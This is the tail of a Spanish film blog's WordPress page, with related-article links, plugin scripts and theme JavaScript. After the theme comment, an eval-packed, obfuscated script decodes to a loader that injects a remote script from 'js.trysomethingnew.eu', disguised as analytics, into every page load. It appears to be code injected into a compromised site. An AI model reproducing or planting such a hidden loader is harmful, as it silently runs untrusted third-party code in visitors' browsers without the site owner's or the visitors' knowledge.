        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2019/07/01/agnes-varda-una-vision-basada-en-la-inspiracion-creatividad-y-las-ganas-de-compartir/" rel="bookmark" title="Agnès Varda:  Una visión basada en la inspiración, creatividad y las ganas de compartir."><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/07/1638067.jpg-r_1280_720-f_jpg-q_x-xxyxx.jpg?resize=100%2C70&ssl=1" alt="" title="Agnès Varda:  Una visión basada en la inspiración, creatividad y las ganas de compartir."/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2019/07/01/agnes-varda-una-vision-basada-en-la-inspiracion-creatividad-y-las-ganas-de-compartir/" rel="bookmark" title="Agnès Varda:  Una visión basada en la inspiración, creatividad y las ganas de compartir.">Agnès Varda:  Una visión basada en la inspiración, creatividad y...</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2019-07-01T10:21:18+00:00" >1 julio, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2019-07-01T10:21:18+00:00"><meta itemprop="headline " content="Agnès Varda:  Una visión basada en la inspiración, creatividad y las ganas de compartir."><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/07/1638067.jpg-r_1280_720-f_jpg-q_x-xxyxx.jpg?fit=1280%2C720&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2017/03/09/arenas-tenebrosas/" rel="bookmark" title="Arenas tenebrosas"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/03/LOM_Still_022.jpg?resize=100%2C70&ssl=1" alt="" title="Arenas tenebrosas"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2017/03/09/arenas-tenebrosas/" rel="bookmark" title="Arenas tenebrosas">Arenas tenebrosas</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-03-09T18:34:33+00:00" >9 marzo, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2017-03-09T18:34:33+00:00"><meta itemprop="headline " content="Arenas tenebrosas"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/03/LOM_Still_022.jpg?fit=1024%2C429&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.5 (rara)
        Deploy mode: deploy
        Speed booster: v4.1

        uid: 69711155351ab
    -->

    <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/jquery.rateit.min.js?ver=1.0.0-RC1' id='jquery.rating-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/comment-review-stars.js?ver=1.0.0-RC1' id='comment-review-stars-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","nonce":"7682f1180d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.5' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beat4people.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=6.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=de7a5ed9424adbf44f32' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2' id='__ytprefsfitvids__-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'102704447',post:'3330',tz:'1',srv:'beat4people.com',j:'1:12.6.2'} ]);
_stq.push([ "clickTrackerInit", "102704447", "3330" ]);
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://beat4people.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://beat4people.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

/* Style generated by theme (global compiled style) */

.td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>